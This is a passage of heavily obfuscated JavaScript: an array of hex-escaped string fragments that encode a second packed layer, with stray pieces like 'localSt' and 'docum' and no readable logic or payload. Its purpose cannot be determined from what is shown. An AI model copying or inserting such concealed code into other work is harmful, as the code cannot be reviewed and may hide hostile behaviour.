x5c\x5c\x74\x5c\x5c','\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x43\x5c','\x35\x37\x66\x62\x36\x32\x7c\x5f\x30\x78','\x66\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6b','\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c','\x37\x3d\x33\x64\x5b\x31\x4e\x28\x5c\x27','\x39\x62\x36\x64\x38\x7c\x5f\x30\x78\x34','\x46\x29\x2c\x36\x73\x3d\x35\x62\x5b\x31','\x27\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x71','\x4d\x5c\x5c\x38\x5c\x5c\x6e\x5c\x5c\x6b','\x5c\x27\x29\x5d\x28\x29\x2c\x61\x35\x28','\x5c\x32\x49\x5c\x5c\x48\x5c\x5c\x6b\x5c','\x5c\x7a\x5c\x27\x29\x29\x2c\x34\x79\x5b','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x62\x5c','\x5c\x4b\x5c\x5c\x44\x5c\x5c\x36\x5c\x27','\x31\x66\x28\x35\x71\x2c\x33\x76\x28\x5c','\x38\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x35','\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x70\x5c','\x2b\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65','\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x44\x5c','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x32\x64','\x45\x5c\x27\x29\x2b\x31\x68\x28\x5c\x27','\x5c\x33\x5c\x27\x29\x2b\x54\x28\x5c\x27','\x27\x29\x29\x2b\x31\x46\x2b\x28\x6a\x28','\x5c\x6f\x5c\x27\x29\x5d\x5b\x5a\x28\x5c','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x38\x5c','\x2b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44\x5c','\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x74\x5c','\x3a\x32\x61\x28\x5c\x27\x5c\x5c\x33\x5c','\x61\x3d\x32\x47\x3b\x31\x38\x28\x32\x61','\x5c\x38\x5c\x27\x29\x2b\x31\x67\x28\x5c','\x5c\x34\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c','\x27\x5c\x27\x3b\x31\x37\x20\x35\x70\x3d','\x5c\x5c\x43\x5c\x5c\x71\x5c\x27\x29\x2b','\x26\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x33\x63\x7c\x5f\x30\x78\x32\x61\x66\x32','\x5c\x36\x5c\x5c\x45\x5c\x5c\x65\x5c\x27','\x5d\x28\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x5d\x3f\x33\x77\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x31\x41','\x61\x5c\x5c\x38\x5c\x27\x5d\x28\x31\x54','\x36\x5c\x5c\x45\x5c\x5c\x65\x5c\x27\x29','\x5c\x27\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c','\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6b','\x70\x5c\x5c\x44\x5c\x5c\x35\x5c\x5c\x38','\x7c\x6e\x63\x7c\x6e\x62\x7c\x6e\x61\x7c','\x3d\x33\x42\x5b\x5c\x27\x5c\x5c\x69\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c','\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x69\x5c','\x33\x47\x2c\x31\x67\x28\x5c\x27\x5c\x5c','\x5c\x6d\x5c\x5c\x35\x5c\x5c\x34\x5c\x5c','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c','\x79\x29\x3b\x31\x49\x7b\x4c\x20\x37\x62','\x5c\x35\x5c\x27\x29\x3b\x32\x77\x5b\x31','\x5c\x5c\x6b\x5c\x27\x2b\x52\x28\x5c\x27','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37','\x5c\x36\x5c\x5c\x64\x5c\x5c\x6f\x5c\x27','\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x76\x5c','\x5c\x5c\x66\x5c\x27\x29\x2c\x34\x44\x5b','\x31\x44\x3d\x38\x4c\x28\x31\x70\x2c\x31','\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c','\x29\x2b\x5c\x27\x5c\x5c\x47\x5c\x5c\x66','\x68\x37\x7c\x68\x67\x7c\x68\x66\x7c\x68','\x27\x29\x5d\x28\x32\x74\x5b\x54\x28\x5c','\x5c\x6e\x5c\x5c\x35\x5c\x27\x2c\x5c\x27','\x5c\x69\x5c\x5c\x32\x46\x5c\x5c\x35\x5c','\x27\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x35','\x5c\x5c\x65\x5c\x27\x29\x2b\x6a\x28\x5c','\x3d\x4a\x2c\x37\x66\x3d\x24\x28\x31\x30','\x29\x3a\x31\x6a\x28\x5c\x27\x5c\x5c\x33','\x2b\x31\x61\x28\x5c\x27\x5c\x5c\x33\x5c','\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x27\x29','\x75\x5c\x27\x29\x29\x5b\x32\x47\x28\x5c','\x69\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x2b','\x31\x44\x2b\x6a\x28\x5c\x27\x5c\x5c\x33','\x38\x3d\x24\x28\x31\x30\x29\x2c\x35\x71','\x5c\x49\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c','\x70\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62','\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x71\x5c','\x62\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27\x2c','\x5c\x5c\x6d\x5c\x27\x5d\x3a\x54\x28\x5c','\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c\x66\x5c','\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x64\x5c','\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6d\x5c','\x28\x5a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x29\x2c\x38\x77\x29\x2c\x38\x41','\x5f\x30\x78\x32\x63\x34\x34\x31\x37\x7c','\x2b\x5c\x27\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x6f\x7c\x66\x6e\x7c\x66\x6d\x7c\x66\x6c','\x69\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x68','\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c','\x35\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70','\x5c\x75\x5c\x27\x29\x29\x5b\x31\x5a\x28','\x6d\x5c\x5c\x38\x5c\x5c\x66\x5c\x27\x2b','\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x4b','\x27\x29\x2b\x5c\x27\x5c\x5c\x69\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x31\x76\x5c\x5c','\x5c\x31\x65\x5c\x5c\x31\x53\x5c\x5c\x31','\x63\x5c\x5c\x38\x5c\x27\x29\x2b\x31\x71','\x5c\x6c\x5c\x5c\x74\x5c\x27\x2c\x5c\x27','\x28\x32\x73\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x66\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x79\x5c','\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78','\x7c\x5f\x30\x78\x32\x32\x64\x39\x64\x32','\x7c\x6f\x59\x7c\x6f\x58\x7c\x6f\x57\x7c','\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c','\x29\x29\x7b\x4c\x20\x32\x77\x3d\x24\x28','\x3d\x32\x5a\x3b\x31\x37\x20\x34\x55\x5b','\x31\x3f\x28\x32\x4a\x5b\x5c\x27\x5c\x5c','\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x4b\x5c','\x24\x28\x31\x34\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x6b\x5c','\x4d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x35','\x68\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70','\x64\x5c\x5c\x7a\x5c\x5c\x37\x5c\x27\x29','\x51\x3a\x31\x6f\x2b\x3d\x6a\x28\x5c\x27','\x27\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x35','\x2b\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c','\x5d\x28\x5c\x27\x5c\x5c\x35\x5c\x5c\x34','\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x39','\x5c\x27\x29\x2b\x31\x31\x2b\x28\x6a\x28','\x30\x65\x36\x7c\x5f\x30\x78\x34\x66\x32','\x34\x52\x2c\x31\x64\x28\x5c\x27\x5c\x5c','\x50\x7c\x6c\x46\x7c\x6c\x51\x7c\x6d\x33','\x34\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x65','\x31\x76\x5c\x5c\x70\x5c\x5c\x63\x5c\x27','\x38\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47','\x78\x32\x33\x63\x63\x39\x30\x7c\x5f\x30','\x65\x34\x7c\x65\x33\x7c\x65\x32\x7c\x65','\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c','\x5c\x6c\x5c\x5c\x35\x5c\x5c\x55\x5c\x5c','\x5c\x66\x5c\x5c\x57\x5c\x5c\x74\x5c\x27','\x5c\x27\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x64\x5c\x27\x29\x2b\x6a\x28\x5c','\x3d\x35\x74\x5b\x31\x54\x28\x5c\x27\x5c','\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x62','\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x33\x5c','\x65\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61','\x33\x30\x5b\x54\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x65\x5c\x5c\x61\x75\x5c\x27\x2c','\x75\x5c\x27\x29\x5d\x28\x56\x28\x5c\x27','\x2b\x5c\x27\x5c\x5c\x43\x5c\x5c\x71\x5c','\x5c\x27\x5c\x5c\x35\x5c\x27\x5d\x28\x34','\x59\x3c\x32\x4e\x5b\x50\x28\x5c\x27\x5c','\x62\x31\x39\x32\x31\x7c\x5f\x30\x78\x35','\x31\x76\x5c\x27\x2c\x5c\x27\x5c\x5c\x68','\x37\x65\x37\x37\x33\x7c\x5f\x30\x78\x37','\x5c\x36\x5c\x5c\x7a\x5c\x5c\x42\x5c\x27','\x64\x5c\x27\x29\x29\x2c\x36\x44\x5b\x5c','\x28\x5c\x27\x5c\x5c\x31\x69\x5c\x27\x29','\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72','\x5c\x72\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c','\x32\x3d\x3d\x35\x35\x3f\x51\x3d\x3d\x31','\x5c\x5c\x38\x5c\x5c\x49\x5c\x27\x2c\x5c','\x5c\x5c\x6e\x5c\x5c\x63\x5c\x27\x29\x29','\x62\x5c\x5c\x37\x5c\x27\x29\x2b\x54\x28','\x7c\x78\x32\x65\x7c\x5f\x30\x78\x34\x34','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x78\x5c','\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61','\x5d\x28\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x63\x5c\x5c\x35\x5c\x5c\x65\x5c\x27','\x30\x78\x66\x33\x64\x35\x31\x63\x7c\x5f','\x5d\x28\x5c\x27\x5c\x5c\x47\x5c\x5c\x66','\x33\x5c\x27\x29\x5d\x3f\x34\x65\x5b\x34','\x70\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x66','\x5c\x79\x5c\x5c\x35\x5c\x27\x29\x29\x5b','\x27\x29\x2b\x6a\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x33\x5c','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x77\x5c','\x35\x5c\x27\x5d\x3f\x31\x35\x28\x5c\x27','\x36\x61\x34\x66\x7c\x5f\x30\x78\x33\x61','\x34\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x79','\x37\x5c\x5c\x6f\x5c\x5c\x35\x5c\x27\x29','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x75','\x3d\x31\x66\x28\x34\x30\x2c\x32\x4c\x28','\x66\x31\x7c\x6c\x6f\x63\x61\x6c\x53\x74','\x5c\x27\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c','\x7c\x5f\x30\x78\x33\x36\x63\x64\x37\x36','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c','\x75\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c','\x2b\x32\x63\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x38\x5c','\x42\x5c\x5c\x64\x5c\x27\x29\x2b\x31\x67','\x33\x65\x33\x34\x7c\x5f\x30\x78\x33\x36','\x30\x78\x34\x32\x62\x63\x63\x37\x7c\x5f','\x5c\x41\x5c\x27\x2b\x6a\x28\x5c\x27\x5c','\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x62\x5c','\x31\x72\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c','\x31\x69\x5c\x5c\x61\x5c\x27\x5d\x3a\x5c','\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6d\x5c','\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x5d\x28','\x5c\x5c\x35\x5c\x5c\x63\x5c\x27\x29\x29','\x5c\x69\x5c\x27\x5d\x5b\x51\x5d\x5b\x5a','\x5c\x38\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x74\x5c','\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c','\x37\x5c\x5c\x6e\x5c\x27\x29\x5d\x26\x26','\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x41','\x62\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x41','\x5c\x34\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x49\x5c\x27\x2b\x5c','\x27\x29\x5b\x52\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x62\x5c\x5c\x38\x5c\x27\x29\x2c','\x61\x5c\x5c\x35\x45\x5c\x5c\x38\x5c\x5c','\x5c\x27\x2b\x32\x34\x5b\x31\x55\x28\x5c','\x5c\x6b\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c','\x34\x5c\x5c\x37\x5c\x5c\x7a\x5c\x5c\x35','\x33\x34\x5b\x33\x55\x28\x5c\x27\x5c\x5c','\x66\x34\x63\x7c\x5f\x30\x78\x32\x31\x32','\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x36\x5c','\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x45\x5c','\x5c\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c','\x66\x63\x33\x7c\x5f\x30\x78\x33\x34\x62','\x5c\x33\x5c\x5c\x37\x5c\x27\x29\x2b\x32','\x7c\x6d\x49\x7c\x6d\x48\x7c\x6d\x47\x7c','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f','\x34\x34\x36\x62\x64\x63\x7c\x5f\x30\x78','\x5c\x65\x5c\x5c\x45\x5c\x27\x29\x3a\x5c','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x62\x5c','\x27\x29\x5d\x28\x31\x63\x28\x5c\x27\x5c','\x32\x63\x62\x65\x61\x7c\x5f\x30\x78\x33','\x5c\x69\x5c\x5c\x31\x4b\x5c\x5c\x32\x36','\x5c\x5c\x37\x5c\x5c\x65\x5c\x27\x29\x5d','\x5c\x5c\x49\x5c\x27\x2b\x5c\x27\x5c\x5c','\x28\x33\x4a\x2c\x31\x64\x28\x5c\x27\x5c','\x7c\x5f\x30\x78\x35\x65\x31\x63\x31\x31','\x5c\x36\x5c\x5c\x79\x5c\x5c\x63\x5c\x27','\x31\x7c\x65\x30\x7c\x64\x5a\x7c\x64\x59','\x5c\x38\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c','\x38\x66\x7c\x5f\x30\x78\x32\x66\x34\x36','\x31\x32\x3a\x31\x6f\x2b\x3d\x28\x51\x3d','\x5c\x5c\x35\x5c\x27\x29\x29\x2c\x37\x30','\x28\x31\x63\x28\x5c\x27\x5c\x5c\x33\x5c','\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x44','\x34\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x6f','\x27\x5c\x5c\x6d\x5c\x5c\x33\x6a\x5c\x5c','\x5c\x57\x5c\x5c\x31\x53\x5c\x5c\x6b\x5c','\x31\x30\x29\x5b\x33\x65\x28\x5c\x27\x5c','\x34\x41\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x29\x2b\x31\x46\x2b\x28\x6a\x28','\x34\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x33','\x27\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c\x66','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x31\x45','\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x38','\x27\x5d\x28\x29\x7d\x31\x49\x7b\x4c\x20','\x37\x5b\x33\x72\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x5d\x28\x29\x26\x26\x62\x7a\x28','\x2c\x36\x30\x3d\x2f\x5b\x5e\x7b\x5c\x5c','\x70\x75\x73\x68\x7c\x64\x6f\x63\x75\x6d','\x4b\x7c\x68\x34\x7c\x67\x55\x7c\x68\x35','\x6d\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65','\x26\x24\x28\x5c\x27\x5c\x5c\x31\x39\x5c','\x31\x30\x62\x36\x7c\x5f\x30\x78\x31\x61','\x36\x5c\x5c\x63\x5c\x5c\x65\x5c\x27\x29','\x6c\x48\x7c\x6c\x47\x7c\x6c\x45\x7c\x6c','\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x6e','\x61\x37\x32\x35\x7c\x30\x78\x32\x32\x33','\x72\x5c\x5c\x32\x75\x5c\x5c\x49\x5c\x5c','\x50\x3b\x4c\x20\x39\x6e\x3d\x39\x70\x5b','\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c','\x5c\x71\x5c\x27\x29\x2b\x31\x62\x2b\x28','\x7a\x29\x7b\x4c\x20\x6a\x3d\x4a\x2c\x31','\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x38\x5c','\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c','\x24\x28\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x45\x5c\x5c\x33\x5c\x27\x29\x2b','\x30\x78\x33\x39\x38\x66\x36\x38\x7c\x65','\x31\x66\x28\x33\x4a\x2c\x31\x64\x28\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x57\x5c','\x5c\x5c\x46\x5c\x27\x5d\x28\x29\x5b\x33','\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x68\x5c','\x5c\x5c\x66\x5c\x5c\x68\x5c\x27\x2c\x5c','\x34\x34\x35\x7c\x5f\x30\x78\x34\x66\x39','\x5c\x5c\x38\x5c\x5c\x70\x5c\x27\x2b\x32','\x4a\x2c\x35\x6b\x3d\x61\x79\x28\x31\x30','\x5c\x35\x5c\x5c\x69\x5c\x5c\x31\x74\x5c','\x5c\x36\x5c\x5c\x38\x5c\x5c\x62\x5c\x27','\x65\x5c\x5c\x45\x5c\x27\x29\x5d\x28\x29','\x64\x5c\x5c\x37\x5c\x5c\x6e\x5c\x27\x29','\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c','\x27\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x69','\x39\x37\x64\x64\x7c\x5f\x30\x78\x33\x66','\x29\x29\x2c\x37\x33\x3d\x31\x66\x28\x33','\x66\x5c\x5c\x43\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x7a\x5c','\x6b\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c','\x5c\x27\x29\x29\x2c\x5a\x28\x5c\x27\x5c','\x5c\x5c\x79\x5c\x27\x29\x29\x2c\x24\x28','\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x35','\x6f\x5c\x5c\x36\x5c\x27\x29\x21\x3d\x61','\x56\x7c\x6a\x36\x7c\x6c\x36\x7c\x6e\x6f','\x62\x5c\x27\x29\x5d\x28\x31\x64\x28\x5c','\x5c\x4d\x5c\x5c\x62\x5c\x5c\x38\x5c\x5c','\x78\x33\x63\x33\x34\x32\x30\x7c\x5f\x30','\x6f\x66\x7c\x6f\x44\x7c\x6f\x63\x7c\x6f','\x5c\x35\x5c\x27\x29\x3a\x58\x20\x50\x28','\x30\x78\x33\x35\x33\x31\x30\x65\x7c\x5f','\x32\x39\x37\x37\x36\x37\x7c\x5f\x30\x78','\x29\x5d\x28\x37\x79\x28\x29\x29\x5b\x5c','\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61','\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x6f','\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4d\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x37\x5c','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c','\x6a\x3b\x34\x76\x5b\x33\x38\x28\x5c\x27','\x5c\x5c\x49\x5c\x5c\x66\x5c\x27\x2c\x5c','\x7c\x5f\x30\x78\x33\x36\x32\x32\x32\x62','\x5c\x72\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c','\x33\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27','\x7d\x29\x5b\x32\x4c\x28\x5c\x27\x5c\x5c','\x36\x5c\x5c\x45\x5c\x5c\x62\x5c\x27\x29','\x44\x5c\x5c\x32\x4b\x5c\x5c\x31\x65\x5c','\x6d\x2c\x31\x31\x2c\x63\x34\x29\x2b\x28','\x5c\x5c\x41\x5c\x27\x2b\x31\x46\x2b\x28','\x33\x58\x5b\x5a\x28\x5c\x27\x5c\x5c\x33','\x5c\x62\x5c\x27\x29\x5d\x28\x5a\x28\x5c','\x5c\x68\x5c\x5c\x41\x5c\x27\x29\x29\x7d','\x34\x5c\x5c\x37\x5c\x5c\x7a\x5c\x5c\x45','\x5c\x5c\x35\x5c\x5c\x42\x5c\x27\x29\x29','\x27\x29\x29\x2c\x32\x39\x3d\x31\x66\x28','\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e','\x5b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x35\x5c\x27\x2b\x31\x6e\x28\x5c\x27\x5c','\x72\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x28\x29\x5b\x32\x30\x28\x5c\x27\x5c\x5c','\x61\x41\x28\x61\x70\x29\x7b\x33\x53\x5b','\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c','\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x78\x5c','\x54\x3d\x31\x68\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x36\x5c\x5c\x6f\x5c\x27\x29\x29','\x5c\x36\x5c\x5c\x45\x5c\x27\x29\x2b\x5a','\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c\x35\x5c','\x2c\x36\x54\x3d\x24\x28\x31\x30\x29\x2c','\x34\x49\x3d\x39\x4a\x28\x29\x3b\x37\x6b','\x2b\x31\x71\x5b\x51\x5d\x2b\x28\x6a\x28','\x5b\x33\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x37\x20\x37\x45\x5b\x33\x61\x28\x5c\x27','\x6c\x3d\x32\x5a\x2c\x33\x53\x3d\x38\x4e','\x2b\x3d\x6a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x47\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c','\x5c\x27\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x75\x5c','\x68\x5c\x5c\x61\x5c\x27\x2b\x6a\x28\x5c','\x6d\x3d\x4a\x2c\x37\x68\x3d\x24\x28\x31','\x5c\x38\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c','\x5c\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c\x27','\x5c\x5c\x43\x5c\x5c\x31\x41\x5c\x5c\x66','\x29\x2c\x32\x4a\x5b\x31\x67\x28\x5c\x27','\x5c\x45\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x61\x5c','\x5c\x79\x5c\x27\x29\x2b\x31\x68\x28\x5c','\x5c\x27\x29\x3b\x24\x28\x56\x28\x5c\x27','\x35\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x68','\x5c\x5c\x75\x5c\x27\x29\x2c\x31\x54\x28','\x47\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x38','\x5c\x63\x5c\x5c\x33\x5c\x27\x29\x29\x2b','\x5c\x27\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x45\x5c\x5c\x62\x5c\x27\x29\x2b\x52\x28','\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x71\x5c','\x35\x49\x29\x7b\x4c\x20\x32\x55\x3d\x31','\x29\x2c\x36\x54\x5b\x32\x61\x28\x5c\x27','\x31\x48\x3d\x50\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c','\x2c\x36\x33\x3d\x35\x4e\x5b\x32\x55\x28','\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c','\x30\x78\x39\x63\x37\x62\x63\x64\x7c\x5f','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x4d','\x5c\x27\x5d\x28\x29\x2c\x36\x4e\x3d\x31','\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c','\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68','\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x36\x5c','\x61\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x37\x66\x32\x62\x7c\x5f\x30\x78\x33\x39','\x2e\x34\x42\x29\x2f\x67\x29\x29\x3c\x32','\x5c\x5c\x34\x5c\x5c\x61\x5c\x27\x29\x5b','\x2c\x5c\x27\x5c\x5c\x4b\x5c\x5c\x47\x5c','\x5c\x27\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c','\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x27','\x53\x7c\x6f\x51\x7c\x6f\x47\x7c\x6f\x50','\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x49\x5c\x27\x2c\x5c','\x7c\x5f\x30\x78\x31\x66\x35\x65\x30\x39','\x5f\x30\x78\x35\x32\x65\x36\x64\x37\x7c','\x34\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x37','\x7d\x4e\x20\x38\x42\x28\x36\x68\x2c\x35','\x69\x5c\x27\x2b\x54\x28\x5c\x27\x5c\x5c','\x36\x38\x7c\x5f\x30\x78\x31\x62\x33\x32','\x2c\x35\x43\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x62\x5c\x5c\x48\x5c\x5c\x32\x52\x5c','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x65\x5c','\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x38\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x35','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x36','\x35\x5b\x34\x69\x28\x5c\x27\x5c\x5c\x33','\x5c\x66\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x63\x5c','\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x65\x5c','\x5d\x28\x4e\x28\x37\x52\x29\x7b\x4c\x20','\x5c\x71\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c','\x50\x7c\x6b\x4f\x7c\x6b\x4e\x7c\x6b\x4d','\x5c\x5c\x36\x5c\x5c\x36\x5c\x